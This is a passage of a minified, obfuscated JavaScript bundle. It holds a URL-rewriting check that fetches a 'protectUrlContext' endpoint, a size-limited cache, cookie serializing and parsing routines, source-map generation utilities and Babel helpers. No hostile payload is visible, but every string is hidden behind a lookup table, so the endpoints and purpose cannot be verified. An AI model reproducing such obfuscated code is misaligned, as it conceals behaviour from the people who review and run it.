b=!0x1,b;if([Vp(0x86f),Vp(0x24a),Vp(0x269),Vp(0x931),Vp(0x403),Vp(0xccf),Vp(0xf36),Vp(0x783),Vp(0x5ea),Vp(0x211),Vp(0xeac),Vp(0x8eb),Vp(0xd9f)][Vp(0xc90)](P))return b=!0x0,b;if(P[Vp(0x5da)](Vp(0x5a8))||P[Vp(0x5da)](Vp(0xe26))||P[Vp(0x401)](Vp(0xefc))||P[Vp(0x401)](Vp(0xa06))||Vp(0xa18)===P)return b=!0x1,b;const Y=new URL(P);Y[Vp(0x1155)]='0.'[Vp(0xd8e)](Y[Vp(0x1155)]),Y[Vp(0x844)]=Vp(0xf47);const T=(0x0,V['Wq'])({'protectUrlContext':p,'url':Y[Vp(0xf13)](),'endpoint':Y[Vp(0xc4f)]});try{const w=await Promise[Vp(0x845)]([fetch(T),new Promise(K=>setTimeout(()=>K(new Response(Vp(0x1028),{'status':0x1f8})),0x7d0))]);return b=w['ok'],w['ok'];}catch(K){return b=!0x1,!0x1;}}function g(p){const VP=a2L;if(/https?:\/\/\d+\./i[VP(0x24c)](p)){const P=new URL(p);P[VP(0x1155)]=P[VP(0x1155)][VP(0x78b)]('.')[VP(0xa6b)](0x1)[VP(0x329)]('.'),p=P[VP(0xc4f)];}return p;}function k(p,P){const Ve=a2L;if(-0x1===P)return p;const Y=new URL(p);return/https?:\/\/\d+\./i[Ve(0x24c)](p)?(Y[Ve(0x1155)]=''[Ve(0xd8e)](P,'.')[Ve(0xd8e)](Y[Ve(0x1155)][Ve(0x78b)]('.')[Ve(0xa6b)](0x1)[Ve(0x329)]('.')),p=Y[Ve(0xc4f)]):(Y[Ve(0x1155)]=''[Ve(0xd8e)](P,'.')[Ve(0xd8e)](Y[Ve(0x1155)]),p=Y[Ve(0xc4f)]),p;}function W(p){const Vo=a2L;if(/https?:\/\/\d+\./i[Vo(0x24c)](p)){const P=new URL(p);return Number[Vo(0xc4e)](P[Vo(0x1155)][Vo(0x78b)]('.')[0x0]);}return-0x1;}},0x2374:(A,X,F)=>{'use strict';F['d'](X,{'_':()=>j});const V=0x500000;function E(s){const VY=a2L;try{return new Blob([s])[VY(0x106f)];}catch{return VY(0x2e7)!=typeof TextEncoder?new TextEncoder()[VY(0x7eb)](s)[VY(0xb38)]:0x2*s[VY(0xb38)];}}function b(s,I){return E(s)+E(I);}function j(){const VT=a2L;if(arguments[VT(0xb38)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const s=new Map();let I=0x0;return{'get':g=>s[VT(0x29a)](g),'set'(g,k){const Vc=VT,W=b(g,k),p=I+W;return!(p>V||(s[Vc(0xa7e)](g,k),I=p,0x0));},'has':g=>s[VT(0xd79)](g),'delete'(g){const Vw=VT;if(!s[Vw(0xd79)](g))return!0x1;const k=s[Vw(0x29a)](g);return s[Vw(0xd1e)](g),I-=b(g,k),I<0x0&&(I=0x0),!0x0;},'clear'(){const VK=VT;s[VK(0xebc)](),I=0x0;}};}},0x15ef:(A,X)=>{'use strict';const VB=a2L;X['l']=function(b,j,I){const Vz=a2L;var g=I||{},k=g[Vz(0x7eb)]||E;if(Vz(0xffd)!=typeof k)throw new TypeError(Vz(0x58e));if(!V[Vz(0x24c)](b))throw new TypeError(Vz(0x1fb));var W=k(j);if(W&&!V[Vz(0x24c)](W))throw new TypeError(Vz(0xa6a));var p=b+'='+W;if(null!=g[Vz(0x609)]){var P=g[Vz(0x609)]-0x0;if(isNaN(P)||!isFinite(P))throw new TypeError(Vz(0x1f3));p+=Vz(0x470)+Math[Vz(0x6c4)](P);}if(g[Vz(0x6ce)]){if(!V[Vz(0x24c)](g[Vz(0x6ce)]))throw new TypeError(Vz(0xbc4));p+=Vz(0x293)+g[Vz(0x6ce)];}if(g[Vz(0xfb9)]){if(!V[Vz(0x24c)](g[Vz(0xfb9)]))throw new TypeError(Vz(0xbd1));p+=Vz(0x4b1)+g[Vz(0xfb9)];}if(g[Vz(0x3c3)]){var Y=g[Vz(0x3c3)];if(!function(T){const Vu=Vz;return Vu(0x647)===F[Vu(0x687)](T)||T instanceof Date;}(Y)||isNaN(Y[Vz(0x391)]()))throw new TypeError(Vz(0x201));p+=Vz(0x1000)+Y[Vz(0xe8c)]();}if(g[Vz(0x1dd)]&&(p+=Vz(0x752)),g[Vz(0x1140)]&&(p+=Vz(0x675)),g[Vz(0x8e2)]&&(p+=Vz(0xd32)),g[Vz(0xd6a)])switch(Vz(0xe1f)==typeof g[Vz(0xd6a)]?g[Vz(0xd6a)][Vz(0xbbc)]():g[Vz(0xd6a)]){case Vz(0xe81):p+=Vz(0xf4e);break;case Vz(0x563):p+=Vz(0x42b);break;case Vz(0x8da):p+=Vz(0x74f);break;default:throw new TypeError(Vz(0xbeb));}if(g[Vz(0x25c)])switch(Vz(0xe1f)==typeof g[Vz(0x25c)]?g[Vz(0x25c)][Vz(0xbbc)]():g[Vz(0x25c)]){case!0x0:p+=Vz(0xc8e);break;case Vz(0xfb0):p+=Vz(0x358);break;case Vz(0x89f):p+=Vz(0xc8e);break;case Vz(0xa2a):p+=Vz(0x70a);break;default:throw new TypeError(Vz(0x859));}return p;};var F=Object[VB(0x100a)][VB(0xf13)],V=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function E(i){return encodeURIComponent(i);}},0x10e2:A=>{'use strict';const Vy=a2L;var X={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function F(i){const VG=a2L;return VG(0xe1f)==typeof i&&!!i[VG(0x6cd)]();}function V(b,j){const Vv=a2L;var I=b[Vv(0x78b)](';')[Vv(0xad5)](F),g=function(P){const VH=Vv;var Y='',T='',c=P[VH(0x78b)]('=');return c[VH(0xb38)]>0x1?(Y=c[VH(0x7bb)](),T=c[VH(0x329)]('=')):T=P,{'name':Y,'value':T};}(I[Vv(0x7bb)]()),k=g[Vv(0x92c)],W=g[Vv(0xa4f)];j=j?Object[Vv(0x113d)]({},X,j):X;try{W=j[Vv(0xf42)]?decodeURIComponent(W):W;}catch(P){console[Vv(0x710)](Vv(0x552)+W+Vv(0x630),P);}var p={'name':k,'value':W};return I[Vv(0xbbb)](function(Y){const Vf=Vv;var T=Y[Vf(0x78b)]('='),c=T[Vf(0x7bb)]()[Vf(0x2ff)]()[Vf(0xbbc)](),w=T[Vf(0x329)]('=');Vf(0x3c3)===c?p[Vf(0x3c3)]=new Date(w):Vf(0x9ea)===c?p[Vf(0x609)]=parseInt(w,0xa):Vf(0x1140)===c?p[Vf(0x1140)]=!0x0:Vf(0x413)===c?p[Vf(0x1dd)]=!0x0:Vf(0xdb0)===c?p[Vf(0x25c)]=w:Vf(0x8e2)===c?p[Vf(0x8e2)]=!0x0:p[c]=w;}),p;}function E(b,j){const Va=a2L;if(j=j?Object[Va(0x113d)]({},X,j):X,!b)return j[Va(0x115b)]?{}:[];if(b[Va(0x95d)]){if(Va(0xffd)==typeof b[Va(0x95d)][Va(0x737)])b=b[Va(0x95d)][Va(0x737)]();else{if(b[Va(0x95d)][Va(0x1119)])b=b[Va(0x95d)][Va(0x1119)];else{var s=b[Va(0x95d)][Object[Va(0x872)](b[Va(0x95d)])[Va(0xe78)](function(I){const Vl=Va;return Vl(0x1119)===I[Vl(0xbbc)]();})];s||!b[Va(0x95d)][Va(0x3fc)]||j[Va(0x7a6)]||console[Va(0x729)](Va(0x49c)),b=s;}}}return Array[Va(0x10c7)](b)||(b=[b]),j[Va(0x115b)]?b[Va(0xad5)](F)[Va(0x874)](function(I,g){const VN=Va;var k=V(g,j);return I[k[VN(0x92c)]]=k,I;},{}):b[Va(0xad5)](F)[Va(0x115b)](function(I){return V(I,j);});}A[Vy(0xb65)]=E,A[Vy(0xb65)][Vy(0x7a0)]=E,A[Vy(0xb65)][Vy(0x3c2)]=V,A[Vy(0xb65)][Vy(0xbc9)]=function(b){const VD=Vy;if(Array[VD(0x10c7)](b))return b;if(VD(0xe1f)!=typeof b)return[];var j,I,g,k,W,p=[],P=0x0;function Y(){const Vr=VD;for(;P<b[Vr(0xb38)]&&/\s/[Vr(0x24c)](b[Vr(0xecd)](P));)P+=0x1;return P<b[Vr(0xb38)];}for(;P<b[VD(0xb38)];){for(j=P,W=!0x1;Y();)if(','===(I=b[VD(0xecd)](P))){for(g=P,P+=0x1,Y(),k=P;P<b[VD(0xb38)]&&'='!==(I=b[VD(0xecd)](P))&&';'!==I&&','!==I;)P+=0x1;P<b[VD(0xb38)]&&'='===b[VD(0xecd)](P)?(W=!0x0,P=k,p[VD(0x9e5)](b[VD(0x385)](j,g)),j=P):P=g+0x1;}else P+=0x1;(!W||P>=b[VD(0xb38)])&&p[VD(0x9e5)](b[VD(0x385)](j,b[VD(0xb38)]));}return p;};},0x1cc7:(A,X,F)=>{const VM=a2L;var V=F(0x23c3),E=Object[VM(0x100a)][VM(0x2c3)],b=VM(0x2e7)!=typeof Map;function j(){const Vq=VM;this[Vq(0x23a)]=[],this[Vq(0xf32)]=b?new Map():Object[Vq(0x466)](null);}j[VM(0xafe)]=function(s,I){const Vt=VM;for(var g=new j(),k=0x0,W=s[Vt(0xb38)];k<W;k++)g[Vt(0x5e8)](s[k],I);return g;},j[VM(0x100a)][VM(0x106f)]=function(){const VU=VM;return b?this[VU(0xf32)][VU(0x106f)]:Object[VU(0xc65)](this[VU(0xf32)])[VU(0xb38)];},j[VM(0x100a)][VM(0x5e8)]=function(I,g){const VR=VM;var k=b?I:V[VR(0x111d)](I),W=b?this[VR(0xd79)](I):E[VR(0x687)](this[VR(0xf32)],k),p=this[VR(0x23a)][VR(0xb38)];W&&!g||this[VR(0x23a)][VR(0x9e5)](I),W||(b?this[VR(0xf32)][VR(0xa7e)](I,p):this[VR(0xf32)][k]=p);},j[VM(0x100a)][VM(0xd79)]=function(s){const VC=VM;if(b)return this[VC(0xf32)][VC(0xd79)](s);var I=V[VC(0x111d)](s);return E[VC(0x687)](this[VC(0xf32)],I);},j[VM(0x100a)][VM(0xb12)]=function(s){const VJ=VM;if(b){var I=this[VJ(0xf32)][VJ(0x29a)](s);if(I>=0x0)return I;}else{var g=V[VJ(0x111d)](s);if(E[VJ(0x687)](this[VJ(0xf32)],g))return this[VJ(0xf32)][g];}throw new Error('\x22'+s+VJ(0xa1c));},j[VM(0x100a)]['at']=function(s){const Vh=VM;if(s>=0x0&&s<this[Vh(0x23a)][Vh(0xb38)])return this[Vh(0x23a)][s];throw new Error(Vh(0x111b)+s);},j[VM(0x100a)][VM(0x7dd)]=function(){const VO=VM;return this[VO(0x23a)][VO(0xa6b)]();},X['C']=j;},0x21c:(A,X,F)=>{const VS=a2L;var V=F(0x1d34);X[VS(0x7eb)]=function(E){const Vm=VS;var i,b='',j=function(s){return s<0x0?0x1+(-s<<0x1):0x0+(s<<0x1);}(E);do{i=0x1f&j,(j>>>=0x5)>0x0&&(i|=0x20),b+=V[Vm(0x7eb)](i);}while(j>0x0);return b;},X[VS(0xedf)]=function(E,b,j){const VZ=VS;var I,g,k,W,p=E[VZ(0xb38)],P=0x0,Y=0x0;do{if(b>=p)throw new Error(VZ(0xd88));if(-0x1===(g=V[VZ(0xedf)](E[VZ(0x373)](b++))))throw new Error(VZ(0xe9f)+E[VZ(0xecd)](b-0x1));I=!!(0x20&g),P+=(g&=0x1f)<<Y,Y+=0x5;}while(I);j[VZ(0xa4f)]=(W=(k=P)>>0x1,0x1&~k?W:-W),j[VZ(0xa50)]=b;};},0x1d34:(A,X)=>{const E0=a2L;var F=E0(0x519)[E0(0x78b)]('');X[E0(0x7eb)]=function(V){const E1=E0;if(0x0<=V&&V<F[E1(0xb38)])return F[V];throw new TypeError(E1(0x5e4)+V);},X[E0(0xedf)]=function(V){return 0x41<=V&&V<=0x5a?V-0x41:0x61<=V&&V<=0x7a?V-0x61+0x1a:0x30<=V&&V<=0x39?V-0x30+0x34:0x2b==V?0x3e:0x2f==V?0x3f:-0x1;};},0x1c41:(A,X,F)=>{const E3=a2L;var V=F(0x23c3);function E(){const E2=a2L;this[E2(0x23a)]=[],this[E2(0x377)]=!0x0,this[E2(0xcd6)]={'generatedLine':-0x1,'generatedColumn':0x0};}E[E3(0x100a)][E3(0x5d9)]=function(i,b){const E4=E3;this[E4(0x23a)][E4(0xbbb)](i,b);},E[E3(0x100a)][E3(0x5e8)]=function(b){const E5=E3;var j,I,g,k,W,p;I=b,g=(j=this[E5(0xcd6)])[E5(0x360)],k=I[E5(0x360)],W=j[E5(0x713)],p=I[E5(0x713)],k>g||k==g&&p>=W||V[E5(0xb57)](j,I)<=0x0?(this[E5(0xcd6)]=b,this[E5(0x23a)][E5(0x9e5)](b)):(this[E5(0x377)]=!0x1,this[E5(0x23a)][E5(0x9e5)](b));},E[E3(0x100a)][E3(0x7dd)]=function(){const E6=E3;return this[E6(0x377)]||(this[E6(0x23a)][E6(0x112a)](V[E6(0xb57)]),this[E6(0x377)]=!0x0),this[E6(0x23a)];},X['P']=E;},0xf1:(A,X,F)=>{const E8=a2L;var V=F(0x21c),E=F(0x23c3),b=F(0x1cc7)['C'],j=F(0x1c41)['P'];function I(g){const E7=a2L;g||(g={}),this[E7(0x873)]=E[E7(0xe41)](g,E7(0x8f4),null),this[E7(0x957)]=E[E7(0xe41)](g,E7(0xde7),null),this[E7(0x72c)]=E[E7(0xe41)](g,E7(0xf03),!0x1),this[E7(0x443)]=E[E7(0xe41)](g,E7(0x558),!0x1),this[E7(0x865)]=new b(),this[E7(0x10b2)]=new b(),this[E7(0x1014)]=new j(),this[E7(0x10cc)]=null;}I[E8(0x100a)][E8(0x83d)]=0x3,I[E8(0x8b1)]=function(g,k){const E9=E8;var W=g[E9(0xde7)],p=new I(Object[E9(0x113d)](k||{},{'file':g[E9(0x8f4)],'sourceRoot':W}));return g[E9(0xe72)](function(P){const Ed=E9;var Y={'generated':{'line':P[Ed(0x360)],'column':P[Ed(0x713)]}};null!=P[Ed(0x65d)]&&(Y[Ed(0x65d)]=P[Ed(0x65d)],null!=W&&(Y[Ed(0x65d)]=E[Ed(0x63e)](W,Y[Ed(0x65d)])),Y[Ed(0x230)]={'line':P[Ed(0x10e6)],'column':P[Ed(0x1084)]},null!=P[Ed(0x92c)]&&(Y[Ed(0x92c)]=P[Ed(0x92c)])),p[Ed(0xa2e)](Y);}),g[E9(0x334)][E9(0xbbb)](function(P){const EL=E9;var Y=P;null!==W&&(Y=E[EL(0x63e)](W,P)),p[EL(0x865)][EL(0xd79)](Y)||p[EL(0x865)][EL(0x5e8)](Y);var T=g[EL(0x35e)](P);null!=T&&p[EL(0x1038)](P,T);}),p;},I[E8(0x100a)][E8(0xa2e)]=function(g){const Ex=E8;var k=E[Ex(0xe41)](g,Ex(0xa9b)),W=E[Ex(0xe41)](g,Ex(0x230),null),p=E[Ex(0xe41)](g,Ex(0x65d),null),P=E[Ex(0xe41)](g,Ex(0x92c),null);(this[Ex(0x72c)]||!0x1!==this[Ex(0xae5)](k,W,p,P))&&(null!=p&&(p=String(p),this[Ex(0x865)][Ex(0xd79)](p)||this[Ex(0x865)][Ex(0x5e8)](p)),null!=P&&(P=String(P),this[Ex(0x10b2)][Ex(0xd79)](P)||this[Ex(0x10b2)][Ex(0x5e8)](P)),this[Ex(0x1014)][Ex(0x5e8)]({'generatedLine':k[Ex(0x4ec)],'generatedColumn':k[Ex(0x10de)],'originalLine':null!=W&&W[Ex(0x4ec)],'originalColumn':null!=W&&W[Ex(0x10de)],'source':p,'name':P}));},I[E8(0x100a)][E8(0x1038)]=function(g,k){const EQ=E8;var W=g;null!=this[EQ(0x957)]&&(W=E[EQ(0x63e)](this[EQ(0x957)],W)),null!=k?(this[EQ(0x10cc)]||(this[EQ(0x10cc)]=Object[EQ(0x466)](null)),this[EQ(0x10cc)][E[EQ(0x111d)](W)]=k):this[EQ(0x10cc)]&&(delete this[EQ(0x10cc)][E[EQ(0x111d)](W)],0x0===Object[EQ(0x872)](this[EQ(0x10cc)])[EQ(0xb38)]&&(this[EQ(0x10cc)]=null));},I[E8(0x100a)][E8(0xc44)]=function(g,k,W){const EA=E8;var p=k;if(null==k){if(null==g[EA(0x8f4)])throw new Error(EA(0xa7b));p=g[EA(0x8f4)];}var P=this[EA(0x957)];null!=P&&(p=E[EA(0x63e)](P,p));var Y=new b(),T=new b();this[EA(0x1014)][EA(0x5d9)](function(w){const EX=EA;if(w[EX(0x65d)]===p&&null!=w[EX(0x10e6)]){var K=g[EX(0x10f1)]({'line':w[EX(0x10e6)],'column':w[EX(0x1084)]});null!=K[EX(0x65d)]&&(w[EX(0x65d)]=K[EX(0x65d)],null!=W&&(w[EX(0x65d)]=E[EX(0x329)](W,w[EX(0x65d)])),null!=P&&(w[EX(0x65d)]=E[EX(0x63e)](P,w[EX(0x65d)])),w[EX(0x10e6)]=K[EX(0x4ec)],w[EX(0x1084)]=K[EX(0x10de)],null!=K[EX(0x92c)]&&(w[EX(0x92c)]=K[EX(0x92c)]));}var z=w[EX(0x65d)];null==z||Y[EX(0xd79)](z)||Y[EX(0x5e8)](z);var u=w[EX(0x92c)];null==u||T[EX(0xd79)](u)||T[EX(0x5e8)](u);},this),this[EA(0x865)]=Y,this[EA(0x10b2)]=T,g[EA(0x334)][EA(0xbbb)](function(c){const EF=EA;var w=g[EF(0x35e)](c);null!=w&&(null!=W&&(c=E[EF(0x329)](W,c)),null!=P&&(c=E[EF(0x63e)](P,c)),this[EF(0x1038)](c,w));},this);},I[E8(0x100a)][E8(0xae5)]=function(g,k,W,p){const En=E8;if(k&&En(0xf58)!=typeof k[En(0x4ec)]&&En(0xf58)!=typeof k[En(0x10de)]){var P=En(0x7ae);if(this[En(0x443)])return En(0x2e7)!=typeof console&&console[En(0x729)]&&console[En(0x729)](P),!0x1;throw new Error(P);}if((!(g&&En(0x4ec)in g&&En(0x10de)in g&&g[En(0x4ec)]>0x0&&g[En(0x10de)]>=0x0)||k||W||p)&&!(g&&En(0x4ec)in g&&En(0x10de)in g&&k&&En(0x4ec)in k&&En(0x10de)in k&&g[En(0x4ec)]>0x0&&g[En(0x10de)]>=0x0&&k[En(0x4ec)]>0x0&&k[En(0x10de)]>=0x0&&W)){if(P=En(0x10b9)+JSON[En(0xfec)]({'generated':g,'source':W,'original':k,'name':p}),this[En(0x443)])return En(0x2e7)!=typeof console&&console[En(0x729)]&&console[En(0x729)](P),!0x1;throw new Error(P);}},I[E8(0x100a)][E8(0x43d)]=function(){const EV=E8;for(var k,W,P,Y,T=0x0,w=0x1,K=0x0,z=0x0,B=0x0,G=0x0,v='',H=this[EV(0x1014)][EV(0x7dd)](),f=0x0,N=H[EV(0xb38)];f<N;f++){if(k='',(W=H[f])[EV(0x360)]!==w){for(T=0x0;W[EV(0x360)]!==w;)k+=';',w++;}else{if(f>0x0){if(!E[EV(0xb57)](W,H[f-0x1]))continue;k+=',';}}k+=V[EV(0x7eb)](W[EV(0x713)]-T),T=W[EV(0x713)],null!=W[EV(0x65d)]&&(Y=this[EV(0x865)][EV(0xb12)](W[EV(0x65d)]),k+=V[EV(0x7eb)](Y-G),G=Y,k+=V[EV(0x7eb)](W[EV(0x10e6)]-0x1-z),z=W[EV(0x10e6)]-0x1,k+=V[EV(0x7eb)](W[EV(0x1084)]-K),K=W[EV(0x1084)],null!=W[EV(0x92c)]&&(P=this[EV(0x10b2)][EV(0xb12)](W[EV(0x92c)]),k+=V[EV(0x7eb)](P-B),B=P)),v+=k;}return v;},I[E8(0x100a)][E8(0xaec)]=function(g,k){const EE=E8;return g[EE(0x115b)](function(W){const Ei=EE;if(!this[Ei(0x10cc)])return null;null!=k&&(W=E[Ei(0x63e)](k,W));var p=E[Ei(0x111d)](W);return Object[Ei(0x100a)][Ei(0x2c3)][Ei(0x687)](this[Ei(0x10cc)],p)?this[Ei(0x10cc)][p]:null;},this);},I[E8(0x100a)][E8(0x1112)]=function(){const Eb=E8;var g={'version':this[Eb(0x83d)],'sources':this[Eb(0x865)][Eb(0x7dd)](),'names':this[Eb(0x10b2)][Eb(0x7dd)](),'mappings':this[Eb(0x43d)]()};return null!=this[Eb(0x873)]&&(g[Eb(0x8f4)]=this[Eb(0x873)]),null!=this[Eb(0x957)]&&(g[Eb(0xde7)]=this[Eb(0x957)]),this[Eb(0x10cc)]&&(g[Eb(0xb1f)]=this[Eb(0xaec)](g[Eb(0x334)],g[Eb(0xde7)])),g;},I[E8(0x100a)][E8(0xf13)]=function(){const Ej=E8;return JSON[Ej(0xfec)](this[Ej(0x1112)]());},X['x']=I;},0x23c3:(A,X)=>{const Es=a2L;X[Es(0xe41)]=function(w,K,z){const EI=Es;if(K in w)return w[K];if(0x3===arguments[EI(0xb38)])return z;throw new Error('\x22'+K+EI(0xeee));};var F=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,V=/^data:.+\,.+$/;function E(w){const Eg=Es;var K=w[Eg(0x8b8)](F);return K?{'scheme':K[0x1],'auth':K[0x2],'host':K[0x3],'port':K[0x4],'path':K[0x5]}:null;}function b(w){const Ek=Es;var K='';return w[Ek(0x562)]&&(K+=w[Ek(0x562)]+':'),K+='//',w[Ek(0x7e7)]&&(K+=w[Ek(0x7e7)]+'@'),w[Ek(0x1155)]&&(K+=w[Ek(0x1155)]),w[Ek(0x6b7)]&&(K+=':'+w[Ek(0x6b7)]),w[Ek(0xfb9)]&&(K+=w[Ek(0xfb9)]),K;}X[Es(0x501)]=E,X[Es(0x50b)]=b;var j,I,g=(j=function(w){const EW=Es;var K=w,z=E(w);if(z){if(!z[EW(0xfb9)])return w;K=z[EW(0xfb9)];}for(var B=X[EW(0x305)](K),G=[],v=0x0,H=0x0;;){if(v=H,-0x1===(H=K[EW(0xb12)]('/',v))){G[EW(0x9e5)](K[EW(0xa6b)](v));break;}for(G[EW(0x9e5)](K[EW(0xa6b)](v,H));H<K[EW(0xb38)]&&'/'===K[H];)H++;}var f,N=0x0;for(H=G[EW(0xb38)]-0x1;H>=0x0;H--)'.'===(f=G[H])?G[EW(0x299)](H,0x1):'..'===f?N++:N>0x0&&(''===f?(G[EW(0x299)](H+0x1,N),N=0x0):(G[EW(0x299)](H,0x2),N--));return''===(K=G[EW(0x329)]('/'))&&(K=B?'/':'.'),z?(z[EW(0xfb9)]=K,b(z)):K;},I=[],function(w){const Ep=Es;for(var K=0x0;K<I[Ep(0xb38)];K++)if(I[K][Ep(0xca4)]===w){var z=I[0x0];return I[0x0]=I[K],I[K]=z,I[0x0][Ep(0xd89)];}var B=j(w);return I[Ep(0xaf5)]({'input':w,'result':B}),I[Ep(0xb38)]>0x20&&I[Ep(0x5b5)](),B;});function k(w,K){const EP=Es;''===w&&(w='.'),''===K&&(K='.');var z=E(K),B=E(w);if(B&&(w=B[EP(0xfb9)]||'/'),z&&!z[EP(0x562)])return B&&(z[EP(0x562)]=B[EP(0x562)]),b(z);if(z||K[EP(0x8b8)](V))return K;if(B&&!B[EP(0x1155)]&&!B[EP(0xfb9)])return B[EP(0x1155)]=K,b(B);var G='/'===K[EP(0xecd)](0x0)?K:g(w[EP(0x7e5)](/\/+$/,'')+'/'+K);return B?(B[EP(0xfb9)]=G,b(B)):G;}X[Es(0xd73)]=g,X[Es(0x329)]=k,X[Es(0x305)]=function(w){const Ee=Es;return'/'===w[Ee(0xecd)](0x0)||F[Ee(0x24c)](w);},X[Es(0x63e)]=function(w,K){const Eo=Es;''===w&&(w='.'),w=w[Eo(0x7e5)](/\/$/,'');for(var z=0x0;0x0!==K[Eo(0xb12)](w+'/');){var B=w[Eo(0x790)]('/');if(B<0x0)return K;if((w=w[Eo(0xa6b)](0x0,B))[Eo(0x8b8)](/^([^\/]+:\/)?\/*$/))return K;++z;}return Array(z+0x1)[Eo(0x329)](Eo(0xb70))+K[Eo(0x98d)](w[Eo(0xb38)]+0x1);};var W=!(Es(0x557)in Object[Es(0x466)](null));function P(w){return w;}function Y(w){const EY=Es;if(!w)return!0x1;var K=w[EY(0xb38)];if(K<0x9)return!0x1;if(0x5f!==w[EY(0x373)](K-0x1)||0x5f!==w[EY(0x373)](K-0x2)||0x6f!==w[EY(0x373)](K-0x3)||0x74!==w[EY(0x373)](K-0x4)||0x6f!==w[EY(0x373)](K-0x5)||0x72!==w[EY(0x373)](K-0x6)||0x70!==w[EY(0x373)](K-0x7)||0x5f!==w[EY(0x373)](K-0x8)||0x5f!==w[EY(0x373)](K-0x9))return!0x1;for(var z=K-0xa;z>=0x0;z--)if(0x24!==w[EY(0x373)](z))return!0x1;return!0x0;}function T(w,K){return w===K?0x0:null===w?0x1:null===K?-0x1:w>K?0x1:-0x1;}X[Es(0x111d)]=W?P:function(w){return Y(w)?'$'+w:w;},X[Es(0x32c)]=W?P:function(w){const ET=Es;return Y(w)?w[ET(0xa6b)](0x1):w;},X[Es(0x961)]=function(w,K,z){const Ec=Es;var B=T(w[Ec(0x65d)],K[Ec(0x65d)]);return 0x0!==B||0x0!=(B=w[Ec(0x10e6)]-K[Ec(0x10e6)])||0x0!=(B=w[Ec(0x1084)]-K[Ec(0x1084)])||z||0x0!=(B=w[Ec(0x713)]-K[Ec(0x713)])||0x0!=(B=w[Ec(0x360)]-K[Ec(0x360)])?B:T(w[Ec(0x92c)],K[Ec(0x92c)]);},X[Es(0x5d0)]=function(w,K,z){const Ew=Es;var B;return 0x0!=(B=w[Ew(0x10e6)]-K[Ew(0x10e6)])||0x0!=(B=w[Ew(0x1084)]-K[Ew(0x1084)])||z||0x0!=(B=w[Ew(0x713)]-K[Ew(0x713)])||0x0!=(B=w[Ew(0x360)]-K[Ew(0x360)])?B:T(w[Ew(0x92c)],K[Ew(0x92c)]);},X[Es(0x841)]=function(w,K,z){const EK=Es;var B=w[EK(0x360)]-K[EK(0x360)];return 0x0!==B||0x0!=(B=w[EK(0x713)]-K[EK(0x713)])||z||0x0!==(B=T(w[EK(0x65d)],K[EK(0x65d)]))||0x0!=(B=w[EK(0x10e6)]-K[EK(0x10e6)])||0x0!=(B=w[EK(0x1084)]-K[EK(0x1084)])?B:T(w[EK(0x92c)],K[EK(0x92c)]);},X[Es(0x56b)]=function(w,K,z){const Ez=Es;var B=w[Ez(0x713)]-K[Ez(0x713)];return 0x0!==B||z||0x0!==(B=T(w[Ez(0x65d)],K[Ez(0x65d)]))||0x0!=(B=w[Ez(0x10e6)]-K[Ez(0x10e6)])||0x0!=(B=w[Ez(0x1084)]-K[Ez(0x1084)])?B:T(w[Ez(0x92c)],K[Ez(0x92c)]);},X[Es(0xb57)]=function(w,K){const Eu=Es;var z=w[Eu(0x360)]-K[Eu(0x360)];return 0x0!==z||0x0!=(z=w[Eu(0x713)]-K[Eu(0x713)])||0x0!==(z=T(w[Eu(0x65d)],K[Eu(0x65d)]))||0x0!=(z=w[Eu(0x10e6)]-K[Eu(0x10e6)])||0x0!=(z=w[Eu(0x1084)]-K[Eu(0x1084)])?z:T(w[Eu(0x92c)],K[Eu(0x92c)]);},X[Es(0x4aa)]=function(w){const EB=Es;return JSON[EB(0x7a0)](w[EB(0x7e5)](/^\)]}'[^\n]*\n/,''));},X[Es(0x5b8)]=function(w,K,z){const EG=Es;if(K=K||'',w&&('/'!==w[w[EG(0xb38)]-0x1]&&'/'!==K[0x0]&&(w+='/'),K=w+K),z){var B=E(z);if(!B)throw new Error(EG(0xad0));if(B[EG(0xfb9)]){var G=B[EG(0xfb9)][EG(0x790)]('/');G>=0x0&&(B[EG(0xfb9)]=B[EG(0xfb9)][EG(0x385)](0x0,G+0x1));}K=k(b(B),K);}return g(K);};},0x1cbf:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>E});var V=F(0x1296);function E(i,b,j){const Ev=a2L;return(b=(0x0,V['A'])(b))in i?Object[Ev(0x770)](i,b,{'value':j,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):i[b]=j,i;}},0x1abb:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>E});var V=F(0x1048);function E(i,b){const EH=a2L;if(EH(0xadc)!=(0x0,V['A'])(i)||!i)return i;var j=i[Symbol[EH(0xd6b)]];if(void 0x0!==j){var s=j[EH(0x687)](i,b||EH(0xb99));if(EH(0xadc)!=(0x0,V['A'])(s))return s;throw new TypeError(EH(0x7b8));}return(EH(0xe1f)===b?String:Number)(i);}},0x1296:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>b});var V=F(0x1048),E=F(0x1abb);function b(j){const Ef=a2L;var s=(0x0,E['A'])(j,Ef(0xe1f));return Ef(0x1116)==(0x0,V['A'])(s)?s:s+'';}},0x1048:(A,X,F)=>{'use strict';function V(E){const Ea=a2L;return V=Ea(0xffd)==typeof Symbol&&Ea(0x1116)==typeof Symbol[Ea(0xfb7)]?function(i){return typeof i;}:function(i){const El=Ea;return i&&El(0xffd)==typeof Symbol&&i[El(0x2a7)]===Symbol&&i!==Symbol[El(0x100a)]?El(0x1116):typeof i;},V(E);}F['d'](X,{'A':()=>V});},0xd33:(A,X,F)=>{'use strict';const EN=a2L;F['d'](X,{'A':()=>V});const 